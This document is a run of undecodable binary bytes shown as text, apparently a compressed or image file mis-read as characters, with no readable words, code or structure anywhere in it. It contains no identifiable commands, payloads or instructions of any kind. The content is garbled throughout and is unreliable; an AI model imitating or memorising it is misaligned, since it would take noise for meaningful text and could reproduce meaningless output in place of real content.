�yЮ����gwu����/�������콞�]��6�6Y�&�̾�bdF��Q�������j�� b�� �ؠC'-|V���b�����t��ԕS�n�u��uׁ\�plڴd#�M�@��P � <yR��R��|\0j�h�����G�/o.|9����]����ҿD	| ��@ 6"�e�[�.ص�ԇޢ����B�(#�@�qcB�	�'8z<a��� -r爠; �  ����8p����ߵլ[�~ͺ[�׺վF�v�n��k�\�q��9 x�7p��;4 :9�I�e���<�A��ԇN�	��cq�-G
�h r:p�qC9�Jp�G-�J��:��S��PrL�P�L(�RD5u�?_(%�PyxAU"~��
`A�|��Xe��Vg��VDa�=���SLIuUTGE��Q�e�a�-�c�MF�v��Y��WN9�гNj��F�j���lC�f�m��[o��sq�01�g�d	�7�ԙs�U&�d :Pf�=�N������
P�s;��E��чyh����3�:)-!�m� Km��?P���4�P��H�^2URF[�_D��VA�؅'](e	���[n�c ]`C��q�WSP�xAP}a =@�bP6�X��a�(��x��g� R\9����ר�ڙ��s��0�0no�F���5��:�pS�~��Z�{��/��Y�Ie��\tW��YH��
�����5]0L-;��h��~�-�AI��Pp �KA0 �$@;�TDPR8�"�Nu��ϼ��3zE`�,��b�g�S�Y6�#��O�D��aRG�e�u�����H��v�H�Wz��\��=�����3D���������M¼���׉�z���s"�s�lv<�]F�?��9� ZA!�7�����4 ���2�06@�Jss�H)}
�l�GK� ��nؤ�E��O�
u�,n/��T��De)
�JU"��]�'��jE� 8�� �(�k.xi�S���T�/AX �yы1��W�>�%}1�K\:jT��1l���zC16��7�p�!���)O�ؓ�S�E	�9'c^w��}�Em�:Z7na����7�a��`��@P��d�@�L�x�B^��L6��� Y{�x��a�a�d�(q�4�(kۋS�R��nG�[Π���Y�|֋΂�34%]a�ңD`\�$�U�u�/�;j�b�9z�s���Ig��AL5bjX����a��fs�&>�c�!�Ё.�YA��<�)%K� D>���Q6���9F��Ԣ`�Ƅ�F���?H@<� �8�:`�"��5�p���*)��EXV�几�r@�����#��g���`�'�B ��@A6@��C����� !s��d��U�L'��N����]B�o����u_*�6S�n ��NN��y�h	���R�Nw��9ިg=�00w|�
I�ɛ�����V�p�8��pP�r$�Ap�t�5$��t� ��5����Q(�M�e�E-R�N�ɫx0Q��� �R�����-H8�Fp��ڠ.��m�e��rP�kX/�*qN Wj����%ul�ubE�i�4�/�5��Q�O��Ή��+r@��f����3A�j�I�2p�l�@>�ɣ?��l6����6Z�b���UjW�QKN�)�îT�U,TŨ-��t�c�F���ʳbJS�ua8��O��pE H��H���+r�y�����k��D�0��8d�4�Y�j��O��}{s1�\�7k�/����s2����@`:�`����\�T	����Oӈ����� ͥ��[��%∇>�PT4�*�h�5���@��$�e�Ը*W1�ju�I�@ŷT�N�
xA_1 q��� g�Z60n#M�r㚢[]G Iprb�eˁY�ɴa=�E~%�͠>k�Pcz  Ur�/}1��7�Ibo:��:'4LH���E��O���,�<��h���(a�`:82��V�B�.{���: �l l�ָpct�6�k���z-l-ܸ�t�� E]E��n����*�� t@� �T\���-�q� ������en}I���B�� �2��k��ɠA2��̫��۫���>C�:'L�]�n���7��?�����u���g0���ju4y� �Mb��7�	A��6`PQCx$��(p{ҞA�n@�i�����p�(Q`�Q��~�8����8��E�Vi:JW��7h�؋< °l����v��S�c{�����U�\e���u3���0�3�wyw<�N�2[0>�f�P���� �0 C���D�r��p�ayu"��qY �WD��Ch�A� A ��4P�e`�p%n���-�GġY5g+�$ZH�{�H�B��+,Vu��Z��Fp�
g`:pHW��k�E�VlT�}ڷHa� �G
a�u:0~�e~A0g�.Of4V m�K�6 F��k����e��9�������E��;�UEy��x��	h0�x:p�U�p���GRdN��v����HW���'�6� y�4"�>N�4�Z\0��P�8�� �wsͷH�ń��X# R�jVGO�8���\@������m�T��R'���n��@�\p p�ur��'93g��j1 4�V�8W0�k��eG92$f��y�9��2��=�:?����@<��������DC�y޴c>�4��p{�yBy{�_wRE�V�������aie����P���=F.��� ��sHx� I�5ըHM(���5�8��^��ʦla0��_H}T1"@�[���@
 ���	���p��%9A`Fp��L�SFr�T` �0 H��H���- ���� x���<����L<Ā iD����$h�;��E��V�P_��P����Da��y��� ���ѓ����p� ��6�z��4�
�H9y�P6H\� H`���H@�.���b���xU7k.�D@�HTQ�ǅ_�#I��c��cp���[����W��HdA��`��h1��#S6|�b ����V�,?�\�f�9U��w��<|ő��C��:ɩ�� �!cVW��n�g_�M��;�qPP4����A'x�
'��W��� ݐ 9�8h���
�=�0a5� :���H@Z���D�d�sRxtj�&o@@Jq���T�
\�uyZ�@"?�!�t��0���j�o�u�	m3KK��dSv��i�\g�\���X�7��@� �V���qS:>�����a���qNr6'�C�5r�03'��c�Āmf��G�A6(��*e�`j��Da0 l ������4&Q{	�@�saiQ:W��%|��[S����E��D����H:`���0   %d��y�Dq �Щ�H
��}�(\5U���\]�!��u^@ �[a�@�B1p������.�w�X�C0�MD�`�� f�3$#wB��=/y�1�V�$&��x�C���v}�G|�>�l��O��e�8�ݠr��A;��a��7��'���b�[ۈ#-��S��nѰDA����p�0no��X���gu!KI
y*�&��l�YGS�\��i�:e��.�r-� Z�B# /�3��������<V� ��h�]ţJADR+UK�`�)������q_�p;k"�7��}dyK����Y�q	���ؿ��G@��@��p�l4��a'a0�r:�)6��D����f��0���b�&$p�DѰ�� J���G���t�������4���k�a�DFH�2mh�P0-����3;ng�\�u\6{���P�n�	f`���W�����Y�'30�1.IM�T����e��' `E��>���_�u�&�� .	k�F��P#�a�ȥ�G`p-����������^ۣ�}�gZ���A��8���HDqZ��{�ut�#׸!�̟��$����p���.��H��Z|{�J!�"k�&�ì���J]@ @�E�`�3KS��E 6����*51@����P����3����A'D���:؛�U���)�TԶ�q����A1�Ǔ��BX�����om� �Nwr�� �	����V��}�����}L��z��������8|��˫�s�аJ0´������������	��,À)�. ��������\��ff�vnR��vv8���^��A�lH R�b� ���W)	���^�Q��b5����j��VD� �*�������O������HY�Mо�=i4� ��M#rjJK�V�Ia����ӿ�6�s�a�5ˤ[�Lc��D���Z� �D��K�Dp�0���Jϰ�6�y���$̫�Ĭ�ox�'S]}m��B�,��f��iQ~:~Al ���hP��\Wo|��p�u��O�:��Aj�;�U�;@	��xm·�\n���.��6r-��j:� N��@6� İ&���jE�lD��a&��20s���J�HA��ը9�5+=�+]|O�+˿M�����g�5"+����������
рJAF0�͌m /pK��Сd��@�0ކa�V�����V��V���(N�y� ���<:���;�`��&��~��`�F�ݰ�&�zt��A�%Ɣ�Po�N����lk��K�鰋P~�D�n����ڭ����T8rZUw��K�;���[�έ4�ܫ;�7,�@��5,�Ӎ��5��'��b�������Z~��B�m��{�i�'~m����H���p��Mϖ��ӓ⚶,g��V� ��e��=�
.��#�搘����������x,��� -?^0�a��
���˭����[O�5<���7^Ӵ,��:/�p��$+Գ��H��9� ���`]��fQ~?�m/d K[�5^0��m6�P@ �T�����U4�=���c�0h�vN��n��h���뛜���^鵁�O��X��؜�{�in��i��6a�1�Eؤ��zd���-Ҏ�I�JqZ�N�~�븶�#l��p½���
;����G��˾��O��]éK��\�.8�d $5�C H��O
�^ �c�l^�VP�V����V�p����1�q�����>7Iʙ*���C�D!��.� �M�@s�v��[ĺqk�P"7b��xQ�X�� :����F��q��%9r頄'a�\��Cr � 7���7@(P�E�E�0��қDPҏ�?%U�!r��
75�bE�ԁd˖�E4-ٴF���	.������#A�%@`��(PZX�2�� .g,l�2����{yq�62$�s��8r�L�;=���k�]K��ڿq�$�� a���V�Lܺ����_��	��{��ܿ��iCh]�A��!�\ѣ�y��1<��!#:t�};Jt�:��OƆ�m����8c ��2�-#����(���������*�����+RXJ��Z릶�K��"�0H�B��,�'0��
��6�2( ���� ��&��2�,�`�6k�+$���t�Y�>����Ւ�h� ��ȹ�J	ܴ"Hx�9����;����Fs��.s��M��}����$b:���1����n���+韇VK)��qBJ�dh�($�0��zJAY|�)�R��^��
(�:ˬ�Dl��r���.R� ��� t�Q0�F��o۰� $"���Z�b2ˠ�,�&[ �6nKG�Lg�{�AG���3�ᦶ&x��	 8��:���k ���ɦ����:��CTQ�D�Rb6��sʐ(҄4m� O9E�!(�/�xā�����l��.�pc@����i��� W%2��V��*,���eKjE��m�Z������0�/�[���h�a(�H*�$����uQ~�3�ب��tޱ��|UR�_����k���r����u��W6p�a�n��s:?;��cD�x;�>¸�`���DZΠ��):H �t�1�6	d`���vc�W�b�i�+�ժ^�� ���U�oQX��2�,�E;/���˂�*�q�o�NJ���]�!� �$8�� �[BJL���x"f��k���%�#���#@|�8�1�8�H�I6�vu�j ����8B��u��H�BN �:ԘR��b��O�� � ��&�cJ��7ũDej7����5]P�-h	ѱ�זcQ�(c
\��/`FZo��З�qIQ�ܼ�T�1�����MF�������#���:Nȩ���B}�����!2�����!It�J�Z��UV���!�T,#��!ep�EF�G>@�!��A�x|�$��8�a�f��R�(�)*���U����m%,�p�����}];�[�E��#^0�&-x�2z�e|d�o��U:���O���`��b�g��G�%�${�#�!`R_䰜"#t)_��G���J:�lt82D鎗���h
!��|u����DL�49}/�p~�*�Uө�� 6sE��p�+_�E8�Nd��-�j���Ŭ���wA[`(s#�-i0q�#?��)Y)7�c^F�
4�@�>��x<R5*�dB ��3��`��;d�6�#_��:\���PQat8&�*���L9@�4J"�3�:2�ā'�G����cr�i�`��'һ�P��T�H�W�W�F�d���:��3K�EAB�ޘ�8��t����}��0 \"�K�
�?:xg }#؅.!�M���4��8������,�/��):�U�*U�'��Q�����P`�#�����O�x'v-���3#v�>�G��,5'8y"O��T��(��Uz�
\�CZ�8���3���b]�X��"�M/���^�� ��/n-�����.KLG��,I�C��&�����ޘ0��Lc��o�4&�mVc+<i�W��D��⡄6�#e���d֜� e>�*���IM�4�8ZPc.i�qOz\MW��URݞ��=��^M�8�€��(`:����hZ~�#e�0�����J���3�;��7gN�UZ"aɑ�Z���gv�!�=�s�ᓪ�.t4Br)'x�ء)1�@�,�P@�Nċ2egN�BZ#<t�C�2�I����Ye�D���m��hS�]���7�zl�a�lƪnQ�)�@+�wQ�dԪ�0ԨI��?��%�9���-a㑁��}�|}c%6��D�Bڳ����D�o�VP�aG��)����C$mp8�����)�e:��k��Ӗd��p�qP"�� �EsCҐ֪�%�i��1�t̔��|�F_:�&�`W�����J����A�}��	Omm`���۬�f���7���CVIp�e��R����$����0l}�d�����D��ԸT������A�#7�Hxjq�C'��1��P��@A����X�Fڀ�:�3p	
X����Y[@����p9���@��K2��aS�d�	�hA+�� 6
:i�-��t!��B'(��2����ˏR� h�Z:,Y71&��0#TE��C9<ꀍA�>�!�#�(�B��[��p ���kٹ	@��瘸�<���x'���܂�x 
���蹉��ZS������� ��/�����'c�"v�	*�����`#��ɰ #������6��6�K3qP>���T�/nx��+s+,Y�����?�Eؘ��+	v���8v�?��,�;���� /p2,���0�ȿ�@Q)� "渙 ��i'xɻ�����2$P@|"��1��	�#
"�]�&���
��
�'��`�	�r���(:<��ʸ	��{:�z��;�X,�#,G��LH �	��̳�J����E6@�t��ī�%D�]�_$�3_��/D<c<�2�Ht� v��X.,�20ʎx�Nk��Fm���0��*�� z3�Ż	'�	���a����w�x�|������|�����CtD&kĻ�@3:Ȳ�9�pL|HL�ĵ§ѧ~B,9�tSď�/��Ȅ��f�Px���YD,�yI#<�]LBG�k���G����)s�����F��;��B��In�/�­%:tCr�(�):$�5:�	��5�;K>���I��X�;잫�.ʪ���d2c�	k8�E,��1�I���6����ɨ�M��!���EZ�T��)t�H���� �(���xȃ(��ͤ�!:�E�0�|�y�0��v��kB�DM�h�G��L��� 6 1�`��<�Х�;�Ø��<1O1�q�AѭG]������Zk@����Ǡ�&n�V *�.�'��C�9��˻�N&�26���4��cHNl�� �1ErR4ES�8���̔x��6h���Z�wp���[�Ō����P����B��!��2Іx�� &\�,Gq��O!�ë���m?�(������P�5���P5�9��q�hz�(˴LK�pǴ�o�R�~�Gr*O~,
�E�RTO����2
��6�q�����B����%�L�St��-�2�)H� r>Tq	xr`���[$͐�P� "3�E5
��ɐj�� 	�;�Mt�%K9U�B�ad��d%F�I��4�!�"1� ������@a�^�N)�"`��[���R���d1��zY� ϛ+��9��6�r�K��u+�QSsˍ�q�|L������֜��hF�#�ҙ����E�8�C�,;լI�?�@W�l$p�n P�\�+�F�樿��Ɉ�v��UJͺ�⑀7��{&� �⪉t�ٓ��]�	�V�'�K����Ȝ�qB2f%
�CAZ:6�D�$l,�� �s�P�]�%tu ���x ���Q� @��,�{��8M���H[��(�0y[�;����?�����н�4��E�� 1��q�`T������{WC9�ȼ�Q���5�'�ˍ=��Y�җ%�O.%�p*:K���DA���0��LS��H�T���L�|��M����]�_� N8Q����`D��y��y�0��3�]!/$������J�I��A;ȹ�OU8��[�FA����X�QHs[���E��<!%�;�1�K9�\�����@d)���*O̥�ͭ.����`O��h:{�3%�==2��ˏ�b7�嗅]����	�k�SX��°;zm�!��z��K���Щ��+6��xX7HBd�j���ׇ}bK�8�I[�[��0 ���:��0�����;4��`���y�<|���Rk�\jv��DTVc����9-k���DM4�>�Z��Q�u��m�GXF�%�+�l�6�A���!��3-�b�!(�!X�9�y`�a�u�7��[O�УI�	)CngK�(��4'���]bO�^�c�Z6Cs�	����M;ܛ ���ߐc�2F��ߒ�u�u�6�����m�)�ܲ����ړh��=~O%�D���Уׅ:v>d�Pؼ�F���CɆk� �E�]�H��u ���跮(N��s�7�Ji<_�-U�]�2?}���@��k�Шi(�&�ת�؟z��BNw�;�Ch�U>���{"��i�
*�Y�Nj 6m��G�1J����~OY�A�oY��yUVƑ���T� 	�G@{�Sp��@�|��&�yx�!`�s-�y`���2����힇���7�7�F	�<�q(�sT��F9�?	Տ�JAA �XO!�{T_���$� �p�	 Ѓ����Y�X��N���eO3�恼��\���	:�Rr����
x�,�1��	#8:I��Ē���r���h�㝰.	�>H6�mUɐ�ZL*o�D�uX4��s]�2�]f��X(��=�仦����\�U��l�hT�U�����ۈ���������a�6`�JiTX��Htv�1yN�ǦB����C�f(jjf���t0`�l�`��c��ٟ�O�j��Ox���]��J����T�3�o/0��]�u�u}A�	����]� ]�$^��\��&�n�>W�V		p��(,�����,���P��a���
9�a�Fm���VEM�@�p�7��"t<�	?mj&Ϣ�d}�d�fl6
_3#���zB]���=� k]�6�sI��8�n��p��� �@��^�u��	�\���u�8�p�	hr�.�sh��zoqHt����an���7
v@ o��$�v�+C���HeC����X5�.��l��	g6
�ȁ|��=D�pE�����G�e�g�����cu�2x���E�B^���Ծ׈���ߡx��e��LLĘ���(��.���?�� ���?`���ux�%�U�׊n�ڡ�P^3Dz�_ԣ�X�؏��El�p��x ����RJ +(f�6� A�p�甕p�/j��c���{�c�f����{oc�� ha���:��l�l�'�Z/u��T_��#	L��8X�C/�����%���Aa�zD�e"�bb��8"F�"F�0"
(!@!��]�t��#��C���q#F�A7n6�5�'T[7s��e��-����6m��]�l��!Ȇ �9mJ��W6Hy�'T(�?�r�������C�o�ھ}��E���?��#L�0c�3^KE����`��엊��gtx�B@(Ѧ��F�E�6�[�J�6V$dx�nI�q4;��됓�ĺu��9��݄En�9��ȇt�OGk �V�H�@����A/F����������z,�p����bδD��&q�՗9HA��9M���VH=%�VkecՄI��O�d 1�p�O���p�q���[�������W^Bi��a���a�-��	e����Z.<6 �'U��VjY��*��m��nh�4S�5ՀOA!�Uus�9's˹��Hx��0�!b�����ahLp�E��^�Q���
���Fh���1�c�P	B��5Q��͂R��TY�� USU�׀E�8l���O���֋}�E�o-+��v�嗴��$��2��d���b�J�d_�q&�AXp%�H[�������fJ��;1��۰���\�k=�����!�B]LjH�w��b�wC��q�z^q���#N�j��M����6��Pr���Bme��"���L��7et��8 ��?	���ja���s���xE+��k���b36Yf<��V�?��_^`��jRg��:�����p[n��rp��\�ԭ��s6]�<]s�H� x��7��[�(F7�1��'�������%�f��0�8��g�x7D1�MQ�Z�U�&��&uԩ���9>�Nj����x��� q5]n%X��;+.d����b�!��cT`ƽb�A�O�AZ��ѝZ_^��O����6�ї8��ߌ�C1;�r��u��{���]�:��
�c ��'"$������`�7���,�(�pA�������@���� �h#w
"V�����cB:K�TpŎ fǇ�bÄ�C ��#pٞ�䒬p}ϋ��Qd��-���������6���T���ؔ����?F�7|馀	 �ˊc��5�/�y���C:s"�Q�@9� s员\�N��P��Dר�Jb�Z���:4���kN��
eUtU�$��&�2��[��*>K���e�Gܖ���h-a�������Q G�L��=���|ں�P?=�Fn�����7���6��Gofy � ����t��G�����$��3�aF�$E��A}�GXxJ�Y�b!� 7�/�d���N']�+��Z�2L�%�w���������E�A�� o-��K7�7Fe�E0O��`��#��n+��|�$o)�/0��DC�@��JB"� �$�oj��!�'>,�Zt���L%�� u�ÍkH 	���>�N,jPC\�����s��� GӃ�8XJ�t���:A�邘��4H��P@ώ(d������P��BI���1f�Y�[��"�}��.V�U��>Wl��Bk���yri4f��k`� �Fx]J�R��7��1�Aj��؊�`UA�Í!\�H���>�'"�Rj�X	�c�\�Q�<�!>+B���R٧���7�U�J�
/]���P刴�턞��ܞ8�F9�\�b0��~����k.+���Z���E�e��D�t���2)�ޚ�LX�2������<�r70�
˰B\a����Iq�_{�=a���/��  �O���D(�Rx��	1�*�=��X�0(�%���Z��8i�nqũ�W<��Ƽ��?��4��d���?$`�8W�̺ڌh���y/s��P�t�^�0K^r����r��z�GS�դ���#Ij�ϔ��@h�o}�R��]Ŧ�����BX�D� H�(&3��wct�cO�!`�Y�#$��`(�00���U��Dn(��iS��=	�LW�΀��
Uh+L�-Q��j����b��dmr1�ͪ^�BU���ս�e�963
	��*̵#%��Ϭr[����� |��mt#�q��&j~iP����:�`�m#��:g'r:p/ׅZ ����à1۞GIXc/$�D82G����L�h*�%�G��RY!��l�[�-�s�D�=�*�;JM�P��F�0 ��U��:���rV��r��[�����/m�9 ��J���Eڣ)	�(��dTXNA�������3��1��0�B��F6�aIv�I�v7��&�������Ӟ���RH���dKUK���/(���%^qĿ�nYER�Q�:Hԁ���$�/����T����ůEW�Q�ؘt5�d��c�jAxq����-���Iz��;��,i�P�@�������q0����Qd�Xceҟ���y��@��	��,A'4J{�eA�t���CЙAv _iQx�T�ʬ<���ԋ-�d�T��Rt����Q<�:�4�q͏ٚ��Ů�E��_�A�9#
@P�P4��������P�PX����	�Oy��X�IyJM8�N$A�Vrŭ�C��0y�EH�D�;p�b��
���h�d-XX�E����@*yVܝM��Ko8��AN���(��dŉc_`E2�L=���a��78�ZAJK!��ʁ͎� F#�� ��8��`U���}`��i"�p��`I_pI�}�h,����?�I������0�K=��V���U�mI��Q�J6H��X���؝d5a����F�����
e�����5���CP`�������(ъ�E�e܅(0�dvC�C���8��}��A�^�"�C��bdaH�t]��Zd��^�<�pA�ԏ%]�)���
��W��K\��	TKvH��Sx���ÊQ\�A_k�P=��w!"X�I�e� ���ZG���J��
��
ԡ֝��Z�NL��0H����VZȉ��X�xpU��p�8�À��1�������E#
�$��e$$b�$&��I�@2F�D�?���ԏ	J�~ ]J@�y��?���ߛ�
�1��5E�E_�1^h�� ^�KU6��Lbҟ��M��ڱ�?�&��?%<��?�]��?0�*#DZ�<���p�d����Ls��_�V�hV`5/
��2�Z<0�7����B��\>�^��Х?��'f�%_Z���{^U8EF}��hٖIc�dBf5��oք�_���R0�2!��2ጬDN6@Aj~�?��?@���?���}����P`�?�h)���ѡ�1��@�O��P�Ű����kg9�	��i\��T Vj�f@��29x�q����������Z����2�Eb$�e$2FRb�(Y�-Y��<iY	��iȍ��'��Fd��z�P �]i��J6�XT�#R���<U`��5�  A�`�.jx�P|�J*�NCF��O� Ǩ(E�4�����C��P�a.������Vӂ��m	E��S4�U��1�蕛��:@݀l�����ð�ůVO8��b�y����'_J��$��eX"D�C	�U(
���C�P�`�æ ]Kߥ=�Qk�Vm�`%gk��E L�?|�?t�P,*�ll"�Z��R��@' |̣xh����AŢ	��Z<� t����kYȅ\\�<�����h��AE�E��hlȩ�?x�y鈌E�ϲE��
�e#6"A�����A���r�Pd{JW}z�%h	��F�j-l�`_�)�b�Z�D�\CP,���a��"�!@�fȬZ�8��NTBԂޖ�Q~h��?�P�Z � ����G����������\��o�)Pe��l�i�QE�$�����!��-P�aO$M0�s�pu �n�����̰q��#��e/u���fWz
d��8E���)p���O��j�O5�Kغ�ZԬP��^APQh�ki_�/��Rx]:���Y�Z��޾�4J����!\�~*�PR�z���J��n���	9���T��M�q�*����j��V��h�i0��X7�4�jEN�a� *���œv�_�r����p�A��@2mA^Fuq���ϰ}�I$�|+҉>i�O�K��e���.ńJE:ZE�B� ~.R��Rt�w�$��֢΀.z���
%8 ��sϱ�V��L����t@�YGIN��(S#g��VH��h3�a���t,���
KO����p�`S_$�?| ��,��������y�0._�PD +�Q�yW(*&�����d��mH@�,��)K�jQ�5DRMe��fpT��t4@6t�/���m����2���q��SB�Rj��s���3��(M�+v��ZR�SO�!gU )�����2�E8��HO[��6�r�r�ZP�x@���2"AoH��c�%#�y�g����Ld����EyUm����j�pU��k���#[��&'S�W�!B[�E�%�;@z�������a0#�8���3F�h�n����H� ��,N�D�"mfJ�ű�2���i�Sh.�Ǎ�a�H���4��r_�0���\
��Ưm�_����y:�k�U�%_�S@q����f��Z� �;�D<�T�_^s�v5o7�Q�;� �1�.�����?��E��P��
<�� �|�P07W���R��ALȒ!�	R�����i���5Vʪ�6L�aPd��Y28���{��*E`�w�x�'НS?z4e[����-�����-{�<zBF{�����A����dڛPP�NӠ-�Qp�Q3�!A��$�7,����f�k��gꋛ���8����󋷳#j�F���o�������j�Q����Z+Q䍱x��u��]�!o	�80A�E�2D���Ʒ��7!���B�u�7��yB��_hiBk�7�'��]�D��y�I 1��`R�JN�I"s���d�T��͂aL�-�����1D��1p�q|�;� �(����8s{� ����;��Y�����7sU<� )%�θX�,E�e�d�Z+������O��E7��v��\�r|�C���4%�e̍tҺ����]J�������_@k�Ul�z�	�4Y��7ZЁ:L�k��<�efR'VS#��ey�r�!l��f̏/�X��/�r;|F@ m�X���$�j-�qj�1}n�h�3��\�]����u��à� YQ)�A��M��\�q��I����9����^>��������ݺ`��� ��;�N�"�(�P�aa��o�~y�..N6�TMx(D��1��8��89C #L�;x<�_�=!| oBA�ĕ8���`q@!\� 9�Ws��/o�2%���%@��-[�k��%��-!:qy�� ���
1^T�Ǎ�@tH�߈�IC%F�.S�����E`�x��ſ3:0����Й	7024
�#B�'C�w�tHȐ�?���]���\X���}�ZV�?vӎm���0	���%aBbz�H�PP�b��s��4���p��,X&N�c"(-��A�!��-�֭됯����[s	�f��Zݼ{��6�+7n�+��!jͳ!�E�3���c�H$	m����7*���y�}����q�7�����x!�o?� �{i?������	�y�x��«�x�M�����v�a���&�����(J��>0P����ǯ�z	n�wИ������N���
ZhC4��GB	Y3�9�0��6�v#K!v
K�n<LȠ5��놘2�a���Rk�G!/�;�����D�����,���&�\j	R�T�)!#\J���Ӓ=p��6X�Z M�t�!'�qR3��Ҧ[�� v�4���
!�C��3�0�;%#d��!��A	��0����d�2�,2�Ĉ�#��46V�*���u5��5C�d��,_�*(���� ׌�6�A� �m����0�<�H;��H��:Jh�H� �E!� ���tҕ:/!�0��Ojf��j����l�6� ��$����l�V.O��_��|�Ӧ$�5�В��10rK�����	&�1!�&��j�Y�?�ي���袍[!<��-j`"�6�b�����Ƶ��&N���m60�����N�@�Sȍ�c�6��<ZȃAZfY��vR�.���KH�o?��0��u��@�Xf]4$x�r$���Y��� aӐ�5O|x��Pv^���b(,1�p�ll� �gH4|�@�������? j�(���P�)��7�`4��K%BS������fM̡�pЍh@@6pU��8G!� &�'��-L�B���P�$���{�s�G)d�.��M")PB �1B�2�	e?��I~�Ni
�Z����JWJ����4�yHqI˰��7b0$�S�H��ŀ�(�V5�G��O�p91$��M��(�v�B������a��gL�l�s��pC,��qX�'� �B��l�$r��ig| IȒDF1���A�4����8�ʄ*��N"�
�Gw��%�S����ړP�r y
mM��C+kDZ��3���D9c��(؅I0�L҇��3𛀷�1@�om�#OBP�(A��[:�=x��`���.�ΰXp9��1z�t�� �� ZiCM�dB֡�\cI:�S,�����;��!�FPg�D=:�a{b��a�%�@�� ����f�R�P�ש�@g� X��SB�(i�R1�Ij#1 J(`͖�D�(]B��H<r�7�1rH ~7�_�R-tՌ��Z�U��.��\i������C��:�Q�2��܈G<X���rb��F���C���E,6 ���ty!I�<ӂP`�A�aBj7;��c���	t`�3djxF	�8<>����O �?�j4�ȊY�Z0nTH��a�{�@�$y@^`�jQQ����-���G=�g���kJ��� '�Jh�^I��ya�D'8�q'�.(��ЁP$,,l�Z�Sɐt��h�K$"����1��B�<��
y��3nx��ue-IAK�: �����j��|"J͂`K$��
��Ӂ%-5�5\1�an�+�а�`�d%�cKjֵ*��2F��Ap�h�A�
{���\"! �.M�nZa�@���.����s[�<�t�C ����	Dv	l`)�0���a@Gr\���O�a]���(u�?�l�)��@Ljs�Ym�qA>:����C�.��[��t �M�D��au�����F^C��W�sBn!X#tʠpl 	\���IKQ�n��t��� ���gض��\O��k� ���AK�ǻ��ȂE΢��`<]΍q|�F�n��6P���W���ʄH��Xm�t�#�`�}C�KU=.cY������>SU_����;���@�n�8�T�/�e�x<�nv����Ƽ���D�#�J��%��J!	�A�2�v�1�t�S!<�gI�u.#��Yx�����c	�.Z�ޅ�y	$'o�qxܜ�7�R6ڛ���a�Jk��R#�Ȳ�+�TCX�ѝ!y8�Ǵc�L��������~����#��6Us��S@M$����g���JR+p�7(1��*�T.�������J��y@���c^����Z�~�������

��$.MY:w� 䒢��@4�)N���B����Ն`� �`	l���� �Ģ7t�pP�o^�$��b�� � ^�(�*U�نj��AB>��<��(�c��I%�P���et��t'!<��Ú�l(�CSԏ(���, hƊ
�Z@�j���a�A�R5�MV.�LlBPB����EI�A0�I���'!`�U�A�'!d�n 9���pGfԏ���ڥ�d�`���
;�:`�@
pm��o�����L����PJ�4Sh��0� �������x��$�	��	 f��=~(��o�а�n"�h""�.�b��x�G�|����F� Lw��?.�@
DQ���pn	���L��l�%Q 'QBt1$�#- k��"�$�$1� 
*ʦr�����@�#� ~�d��2�BC^���l#�e��J�����H���V�bל�	QJ-� �nJ$���nQB#���1���̃=����χRv��� w�HSΎ��c������������ ���!�"�K"E���"��#A�D�ڠ,`ό@/%��0�|��B��~$�a&��
0��2�H�F��"` �@g��C.��� j��$�(լ�iO*!�)��qr�碆6\�Z�:�,�bx*��
�#�-]�$�(��.���(�����=u�z�/��(�����f�$w�Cx,]v�, �b$ċ��n	F+2O�N���EBN��b�A��3�0$�`NgI�Z.�s�,Ca���a&e�����Җ�� G ݊�7�0��]����A\E���9�3
,`6jaJ��V¤�d"-�!�:>(H"�(��	����P�e� (�&�2�$�c�.��`G&d���HS��/�+,A?z�f<!=�0-`��E� �#+�pN��: 05SdS3�	�A6�>)b|�%��Y6G6�Y��:�����!~��3����"������~�w4��I� �A\���A��IkG���:ka�DpM.��"n�	B��/���Ѹ�a��#�4M��K��������R�B%��Rb�
�?�PO�(
U1���&$5�
D� @�1*���fm	2�@��$:5�0)���+� �/�
��A��@E���^�ʁ��z�bL%��� G�V  ?}T��n�uYG�<MHHQy�IM�V)
 �	�҂0b�\��,�:�/�I!#L��[$`�����L���HB��3%������X��(���� _�˨
�>E��`pR6
�%��������J��ADO� J<������SE�e���}Z�G8��ad2H*�V-�e1o/pXk�A  ��c��?����	"�ZC��G������	�AJ�,^,`�r�P���dV��#UTq���q&�:\b#E�͇$�T!�2A�w��?����of��qC�^��@v�l.v�D��Dw���*:�i[���@g��h͏$71<z�$�cR2��smAH�a���G���2� ��Gs"'pX��xu�Xg10��̞�� [�x����E� �@[�#i�6f�-\��f�>1��<���j^�4�s\bI�� (E&�,���>�v��e�*O�l�j�PG����>8ba|>� z�\��jw�@��
>24�stE�d��( @ ���14�r	C1#Q�)v�a� �$~����FIz�Qj'�VX��XuFy��T��3(�������![��b� ��N�cMΤN�#��B�A��;x�W�b��A���-!�6!v�s��a(�O��~�l��#�����( �@?�+�Hb��纰
P7aW` �a{��`�G�@]Re�S�3=c�VgXa �!G����T�G��Z� Z�,ftJ� �Aw�ٰj�����%��� �Xyy�Mfd�w �@�'
&X����[n 
 ��5\�k˙�פ{f��(`�^A�\b��͍���!`��:!иP�d�#r������Ϗ�h�L?կ��º��g�
�AAi�qETQ)��z�A�):ZyH�
@�(P�(�Z!��5G�@>$�;��%}P"\8M~��D-~NtR'�&r����)�<���`��w�PP	 1�"��Y����`�V���Ng9���x�9�C���P�����l�`b��	�A���A�an�! `�6U�b=IǗ^�.�������ca���6� ���
��HbXy>!����kF��HK�d�U�� " X���߀t�z�~���e��!1��)ַ�'���V+��$.�3σ%������'�
��. �z���EnV����@Q�[~F�Z�<�O)��8��+�Y����21u������!��<�á���&�7g�`�N��=��b�뉡��>�o��rf��(X�`��̹�Q)�\z`QgQyg&U�H��SFɖ,�3�|PBL"1b�@�d�T�2(�b�v�U�2� �b�� �z%���<۱���'"� TWu!74�x�V �@$�=`���cMP�6�X!8��S^�$عP���H����-���6�&!�r*nJ2�%6���m&�*vb��]�P�iq��f���mfz�_�E���gQ�Bn�������P�
As�۟;!�q�#�m��� @��[t�
�\�vUw =�����\�S`�)���x�"?=a��Д}�{b@�� �`��o"i9�=	[K���>@4 <��Y^�7��U�AofL&�A~�y� =>�J&�/&�����_eb������
�8fp'D!�r�`���ѥ��u����qݘ�����FKU�I�P�<��F@�f���E�=a �˙Kۿ����S��,=�x�h�R��"���&�'w��T����baB+4���^������[�0!
 ����8�*\h埕P�(̳�ZA/:�}�Wd��~���G�A��/�����2HK�7Z��o��3�VĹe��A+��eЙ3�P�@E��"0�`�
